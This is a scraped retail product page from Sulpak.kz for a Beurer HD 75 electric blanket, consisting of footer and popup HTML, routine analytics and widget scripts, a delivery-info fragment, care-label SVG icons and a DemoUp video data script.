										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;elektrogrelki_beurer_hd_75_cosy_shokolad&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Felektrogrelki_beurer_hd_75_cosy_shokolad" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Felektrogrelki_beurer_hd_75_cosy_shokolad" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(606273, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '606273',
                    content_type: 'product',
                    name: 'Электроодеяло Beurer HD 75 Cosy White',
                    quantity: 1,
                    price: 53390,
                    value: 53390,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Товары для ухода за телом и лицом',
                'Электрогрелки',
                'Электроодеяло Beurer HD 75 Cosy White',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/Logistics/GetLogisticsInfo?code=606273
body_size: -760
content:




    <div class="product__main-info-block">


            <div class="product__main-additional-info__container flex__block product__main-info-item">

                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new">
                        </use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new-black">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <div class="product__main-additional-info__title">
                        Доставка по времени
                    </div>
                    Сегодня
                    <span> • </span>


бесплатно
                </div>

                <a href="#" class="link__svg tooltip-right-js" title="&lt;div class=&quot;wrapping&quot; style=&quot;text-align: left !important&quot;&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Доставка заказов на sulpak.kz осуществляется по указанному вами адресу и в выбранный вами день с учетом указанного временного интервала, который вы выберете при оформлении заказа*.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Финальная стоимость доставки зависит от адреса, суммы заказа и отображается в корзине при оформлении заказа.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Дата доставки вашего заказа будет указана в Push-уведомлении приложения Sulpak или SMS-сообщении, которое вы получите после обработки на номер телефона указанный в заказе.&lt;/p&gt;&#xA;&lt;p&gt;*Компания Sulpak оставляет за собой право по своему усмотрению изменить время и сроки доставки товара без предварительного уведомления.&lt;/p&gt;&#xA;&lt;/div&gt;">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

    </div>


--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_2.svg
body_size: 7728
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="36.851px" height="36.851px" viewBox="0 0 36.851 36.851" enable-background="new 0 0 36.851 36.851" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="36.85" height="36.85"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M18.425,36.476c9.953,0,18.05-8.097,18.05-18.05s-8.098-18.05-18.05-18.05
		c-9.953,0-18.05,8.097-18.05,18.05S8.472,36.476,18.425,36.476"/>
	<path clip-path="url(#SVGID_2_)" fill="none" stroke="#F08A00" stroke-width="0.75" stroke-miterlimit="10" d="M18.425,36.476
		c9.953,0,18.05-8.097,18.05-18.05s-8.098-18.05-18.05-18.05c-9.953,0-18.05,8.097-18.05,18.05S8.472,36.476,18.425,36.476z"/>
	
		<path clip-path="url(#SVGID_2_)" fill="none" stroke="#F08A00" stroke-width="0.5" stroke-linecap="round" stroke-miterlimit="3.864" d="
		M9.195,27.515c1.883,0.333,5.353,0.687,9.235-0.186c2.376-0.531,4.971-1.835,9.813-1.238 M8.313,28.592
		c1.988,0.356,5.694,0.769,9.642-0.078c2.419-0.518,4.943-1.89,9.821-1.302 M12.649,30.134l4.055-5.748 M14.352,30.094l3.988-6.072
		 M17.942,29.598l3.793-6.33 M19.791,29.062l3.17-6.073 M23.733,28.255l2.811-5.695 M11.85,24.282
		c1.225,0.196,3.201,0.345,5.744-0.045c0.221-0.033,0.447-0.07,0.677-0.113c0.507-0.094,1.034-0.208,1.582-0.348
		c2.255-0.574,5.056-1.668,9.788-1.051l-2.333,5.608c-4.91-0.581-7.367,0.86-9.827,1.363c-4.011,0.821-7.956,0.35-10.05-0.029
		l4.414-5.386 M9.087,29.906l4.237-5.461 M10.886,30.086l4.154-5.614 M16.138,29.921l3.917-6.174 M21.799,28.535l3.108-5.88
		 M25.494,28.198l2.575-5.618 M10.078,26.438c1.777,0.307,5.017,0.601,8.826-0.294c2.337-0.546,5-1.779,9.806-1.176 M10.961,25.36
		c1.672,0.28,4.688,0.513,8.417-0.398c2.295-0.562,5.029-1.726,9.798-1.115"/>
	<path clip-path="url(#SVGID_2_)" fill="none" stroke="#F08A00" stroke-width="0.75" stroke-miterlimit="3" d="M12.27,21.659
		c-0.299,1.435-0.568,2.841,1.106,5.562c1.675,2.722-0.428,4.845-1.016,5.563"/>
</g>
<polygon fill="#F08A00" points="13.603,21.985 12.536,20.403 10.954,21.47 "/>
<g>
	<defs>
		<rect id="SVGID_3_" y="0" width="36.85" height="36.85"/>
	</defs>
	<clipPath id="SVGID_4_">
		<use xlink:href="#SVGID_3_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_4_)" fill="none" stroke="#F08A00" stroke-width="0.75" stroke-miterlimit="3" d="M18.325,20.911
		c-0.299,1.435-0.568,2.841,1.106,5.562c1.675,2.722-0.429,4.845-1.016,5.562"/>
</g>
<polygon fill="#F08A00" points="19.659,21.237 18.592,19.655 17.01,20.723 "/>
<g>
	<defs>
		<rect id="SVGID_5_" y="0" width="36.85" height="36.85"/>
	</defs>
	<clipPath id="SVGID_6_">
		<use xlink:href="#SVGID_5_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_6_)" fill="none" stroke="#F08A00" stroke-width="0.75" stroke-miterlimit="3" d="M24.381,20.163
		c-0.299,1.436-0.567,2.842,1.106,5.562c1.675,2.722-0.428,4.845-1.016,5.562"/>
</g>
<polygon fill="#F08A00" points="25.715,20.489 24.647,18.907 23.065,19.975 "/>
<g>
	<defs>
		<rect id="SVGID_7_" y="0" width="36.85" height="36.85"/>
	</defs>
	<clipPath id="SVGID_8_">
		<use xlink:href="#SVGID_7_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_8_)" fill="#F08A00" d="M22.276,15.205c0.114-0.385,0.427-0.577,0.828-0.577
		c0.427,0,0.722,0.192,0.77,0.577H22.276z M24.574,15.81c0.114-1.218-0.509-1.829-1.493-1.829c-0.96,0-1.571,0.647-1.571,1.547
		c0,0.943,0.604,1.578,1.625,1.578c0.457,0,0.955-0.162,1.271-0.48l-0.467-0.462c-0.174,0.174-0.521,0.277-0.793,0.277
		c-0.521,0-0.834-0.265-0.882-0.631H24.574z M20.147,17.016h0.726v-4.193h-0.726V17.016z M16.302,12.823v4.193h0.683l0.048-0.408
		c0.234,0.36,0.594,0.486,0.955,0.486c0.864,0,1.523-0.594,1.523-1.56c0-1.02-0.641-1.547-1.505-1.547
		c-0.319,0-0.793,0.161-0.973,0.473v-1.637H16.302z M17.94,14.67c0.462,0,0.84,0.33,0.84,0.864c0,0.516-0.378,0.871-0.84,0.871
		c-0.463,0-0.859-0.337-0.859-0.871C17.081,15.024,17.477,14.67,17.94,14.67 M13.908,14.64c1.152,0,1.152,1.795,0,1.795
		c-0.487,0-0.877-0.337-0.877-0.901S13.421,14.64,13.908,14.64 M14.784,14.466c-0.168-0.294-0.54-0.479-0.942-0.479
		c-0.865,0-1.542,0.515-1.542,1.547c0,1.038,0.641,1.572,1.524,1.572c0.336,0,0.786-0.174,0.96-0.522l0.036,0.432h0.689v-2.958
		h-0.701L14.784,14.466z"/>
	<path clip-path="url(#SVGID_8_)" fill="#F08A00" d="M27.264,10.618h2.214V9.947h-2.214V10.618z M23.669,7.811v4.205H24.4V10.48
		c0-0.45,0.301-0.81,0.732-0.81c0.391,0,0.673,0.222,0.673,0.768v1.578h0.73v-1.584c0-0.87-0.371-1.439-1.211-1.439
		c-0.336,0-0.66,0.102-0.925,0.443V7.811H23.669z M21.51,8.303v0.774h-0.553v0.629h0.553v1.303c0,0.743,0.413,1.103,1.061,1.079
		c0.222-0.006,0.396-0.036,0.606-0.126l-0.204-0.623c-0.114,0.054-0.24,0.09-0.354,0.09c-0.233,0-0.384-0.138-0.384-0.42V9.706
		h0.822V9.077H22.24V8.225L21.51,8.303z M18.785,9.64c1.152,0,1.152,1.795,0,1.795c-0.486,0-0.876-0.336-0.876-0.901
		C17.909,9.97,18.299,9.64,18.785,9.64 M19.661,9.466c-0.168-0.293-0.54-0.479-0.942-0.479c-0.864,0-1.542,0.515-1.542,1.547
		c0,1.039,0.642,1.572,1.524,1.572c0.336,0,0.786-0.174,0.96-0.521l0.036,0.431h0.69V9.059h-0.702L19.661,9.466z M14.459,10.205
		c0.114-0.385,0.426-0.577,0.828-0.577c0.426,0,0.72,0.192,0.768,0.577H14.459z M16.757,10.81c0.114-1.218-0.51-1.829-1.494-1.829
		c-0.96,0-1.572,0.647-1.572,1.547c0,0.943,0.606,1.578,1.626,1.578c0.456,0,0.954-0.162,1.272-0.479l-0.468-0.463
		c-0.174,0.175-0.522,0.277-0.792,0.277c-0.522,0-0.834-0.265-0.882-0.631H16.757z M11.225,9.059v2.957h0.732v-1.56
		c0-0.552,0.354-0.75,0.738-0.75c0.24,0,0.378,0.078,0.528,0.192l0.33-0.636c-0.162-0.149-0.456-0.275-0.762-0.275
		c-0.294,0-0.618,0.054-0.834,0.413l-0.054-0.341H11.225z M7.397,7.823v4.193h0.684l0.048-0.407
		c0.234,0.359,0.594,0.485,0.954,0.485c0.864,0,1.524-0.593,1.524-1.56c0-1.02-0.642-1.547-1.506-1.547
		c-0.318,0-0.792,0.162-0.972,0.473V7.823H7.397z M9.035,9.67c0.462,0,0.84,0.33,0.84,0.864c0,0.517-0.378,0.871-0.84,0.871
		s-0.858-0.336-0.858-0.871C8.177,10.024,8.573,9.67,9.035,9.67"/>
	<path clip-path="url(#SVGID_8_)" fill="#F08A00" d="M24.513,4.059v2.958h0.731v-1.56c0-0.552,0.354-0.75,0.738-0.75
		c0.239,0,0.378,0.078,0.527,0.192l0.33-0.636c-0.162-0.15-0.456-0.276-0.762-0.276c-0.294,0-0.618,0.054-0.834,0.414L25.19,4.059
		H24.513z M21.62,5.205c0.114-0.384,0.426-0.576,0.828-0.576c0.426,0,0.721,0.192,0.769,0.576H21.62z M23.918,5.811
		c0.114-1.218-0.51-1.83-1.494-1.83c-0.96,0-1.571,0.648-1.571,1.548c0,0.942,0.605,1.578,1.625,1.578
		c0.456,0,0.954-0.162,1.272-0.48l-0.468-0.462C23.108,6.338,22.76,6.44,22.49,6.44c-0.522,0-0.834-0.264-0.882-0.63H23.918z
		 M17.936,8.373V6.668c0.216,0.33,0.666,0.432,0.984,0.432c0.948,0,1.494-0.696,1.494-1.56c0-0.87-0.606-1.548-1.518-1.548
		c-0.336,0-0.726,0.138-0.96,0.474l-0.048-0.408h-0.683v4.314H17.936z M18.842,6.386c-0.504,0-0.84-0.384-0.84-0.846
		s0.312-0.84,0.84-0.84c0.528,0,0.841,0.378,0.841,0.84S19.346,6.386,18.842,6.386 M13.485,4.059v1.59
		c0,0.912,0.521,1.452,1.223,1.452c0.414,0,0.696-0.138,1.003-0.444l0.048,0.372h0.653v-2.97h-0.725v1.548
		c0,0.45-0.301,0.828-0.757,0.828c-0.468,0-0.714-0.342-0.714-0.792V4.059H13.485z M12.818,4.364
		C12.476,4.07,12.129,3.98,11.666,3.98c-0.54,0-1.247,0.228-1.247,0.918c0,0.672,0.671,0.87,1.223,0.918
		c0.427,0.024,0.589,0.138,0.589,0.336c0,0.216-0.253,0.33-0.535,0.324c-0.33-0.006-0.738-0.12-1.02-0.414l-0.359,0.522
		c0.437,0.45,0.893,0.528,1.367,0.528c0.84,0,1.272-0.45,1.272-0.972c0-0.774-0.707-0.912-1.266-0.942
		c-0.366-0.024-0.552-0.132-0.552-0.324c0-0.186,0.186-0.294,0.54-0.294c0.282,0,0.523,0.072,0.732,0.264L12.818,4.364z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/api/stages/1285/stage1.js?url=https://www.sulpak.kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad
body_size: 722
content:
(function(){var demoUpVars=[{"movies":[{"id":152061,"creationDate":1603670400000,"contentType":"product","duration":10.32,"expirationDate":null,"globalAccess":true,"shopSpecificAccess":false,"shopSpecificAccessMode":"BLACKLIST","language":"none","loop":0,"originalWidth":1920,"originalHeight":1080,"orientation":"landscape","ownerDomainId":0,"title":"Beurer HD 75","uid":"oluinsZ1C3ajLKFmYUfI9wJgzAUVWw","videos":[{"id":631899,"creationDate":1603670400000,"endThumbURI":"","height":0,"startThumbURI":"","width":0,"quality":"ALL","videoFiles":[{"id":1204421,"videoFormat":"HLS","fileURI":"//videos.demoup.com/hls/2020/1026/152061.m3u8/152061.m3u8"}]},{"id":631901,"creationDate":1603670400000,"endThumbURI":"","height":360,"startThumbURI":"//videos.demoup.com/360p/2020/1026/152061-1-thumb.jpg","width":640,"quality":"LD","videoFiles":[{"id":1204423,"videoFormat":"GP3","fileURI":"//videos.demoup.com/360p/2020/1026/152061.3gp2"},{"id":1204426,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/360p/2020/1026/152061.webm"},{"id":1204427,"videoFormat":"MP4","fileURI":"//videos.demoup.com/360p/2020/1026/152061.mp4"}]},{"id":631900,"creationDate":1603670400000,"endThumbURI":"","height":540,"startThumbURI":"//videos.demoup.com/540p/2020/1026/152061-1-thumb.jpg","width":960,"quality":"SD","videoFiles":[{"id":1204422,"videoFormat":"MP4","fileURI":"//videos.demoup.com/540p/2020/1026/152061.mp4"},{"id":1204428,"videoFormat":"GP3","fileURI":"//videos.demoup.com/540p/2020/1026/152061.3gp2"},{"id":1204436,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/540p/2020/1026/152061.webm"}]},{"id":631903,"creationDate":1603670400000,"endThumbURI":"","height":720,"startThumbURI":"//videos.demoup.com/720p/2020/1026/152061-1-thumb.jpg","width":1280,"quality":"HD","videoFiles":[{"id":1204429,"videoFormat":"MP4","fileURI":"//videos.demoup.com/720p/2020/1026/152061.mp4"}]}],"ownerDomain":{"id":348}}],"title":"","version":4,"system":"api-cache-1.0","pageLanguage":"ru","domain":1285}];if(typeof window.DemoUpVarsRegister=="function"){window.DemoUpVarsRegister(demoUpVars);}if(typeof window.DemoUpVars=="undefined"){window.DemoUpVars=demoUpVars;}else{window.DemoUpVars=window.DemoUpVars.concat(demoUpVars);}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_1.svg
body_size: 7722
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="36.851px" height="36.851px" viewBox="0 0 36.851 36.851" enable-background="new 0 0 36.851 36.851" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="36.85" height="36.85"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M18.425,36.476c9.953,0,18.05-8.097,18.05-18.05s-8.098-18.05-18.05-18.05
		c-9.953,0-18.05,8.097-18.05,18.05S8.472,36.476,18.425,36.476"/>
	<path clip-path="url(#SVGID_2_)" fill="none" stroke="#F08A00" stroke-width="0.75" stroke-miterlimit="10" d="M18.425,36.476
		c9.953,0,18.05-8.097,18.05-18.05s-8.098-18.05-18.05-18.05c-9.953,0-18.05,8.097-18.05,18.05S8.472,36.476,18.425,36.476z"/>
</g>
<rect x="13.131" y="19.226" fill="none" stroke="#F08A00" stroke-width="0.75" stroke-miterlimit="10" width="10.589" height="13.423"/>
<g>
	<defs>
		<rect id="SVGID_3_" y="0" width="36.85" height="36.85"/>
	</defs>
	<clipPath id="SVGID_4_">
		<use xlink:href="#SVGID_3_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_4_)" fill="#F08A00" d="M15.324,20.486c0,0.31-0.251,0.561-0.561,0.561
		c-0.309,0-0.561-0.251-0.561-0.561c0-0.311,0.252-0.562,0.561-0.562C15.073,19.925,15.324,20.176,15.324,20.486"/>
	<path clip-path="url(#SVGID_4_)" fill="#F08A00" d="M16.787,20.486c0,0.31-0.251,0.561-0.561,0.561
		c-0.309,0-0.561-0.251-0.561-0.561c0-0.311,0.252-0.562,0.561-0.562C16.535,19.925,16.787,20.176,16.787,20.486"/>
	<path clip-path="url(#SVGID_4_)" fill="#F08A00" d="M18.249,20.486c0,0.31-0.251,0.561-0.561,0.561
		c-0.309,0-0.561-0.251-0.561-0.561c0-0.311,0.252-0.562,0.561-0.562C17.998,19.925,18.249,20.176,18.249,20.486"/>
</g>
<rect x="13.005" y="21.665" fill="none" stroke="#F08A00" stroke-width="0.5" stroke-miterlimit="10" width="10.839" height="11.108"/>
<g>
	<defs>
		<rect id="SVGID_5_" y="0" width="36.85" height="36.85"/>
	</defs>
	<clipPath id="SVGID_6_">
		<use xlink:href="#SVGID_5_"  overflow="visible"/>
	</clipPath>
	<circle clip-path="url(#SVGID_6_)" fill="none" stroke="#F08A00" stroke-width="0.5" cx="18.374" cy="27.554" r="3.798"/>
	<circle clip-path="url(#SVGID_6_)" fill="none" stroke="#F08A00" stroke-width="0.5" cx="18.373" cy="27.554" r="2.966"/>
